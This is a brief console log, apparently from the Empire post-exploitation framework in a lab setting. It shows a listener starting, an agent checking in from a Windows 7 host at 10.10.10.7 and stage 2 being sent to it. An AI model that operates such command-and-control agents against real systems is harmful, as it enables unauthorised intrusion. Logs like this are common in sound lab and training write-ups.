 (Empire: listeners) > agents
Agents
ID Name Language Internal IP Username Process PID Delay Last Seen Listener
[+] Listener http successfully started
[+] New agent 1ZKE75FK checked in
[*] Sending agent (stage 2) to 1ZKE75FK at 10.10.10.7
(Empire: agents) > agents
Agents
ID Name Language Internal IP Username Process PID Delay Last Seen Listener
1 Windows7 csharp 10.10.10.7 Win7-PC\Win7 stager 2568 5/0.0 2022-01-22 18:46:33 EST http
(a second ago)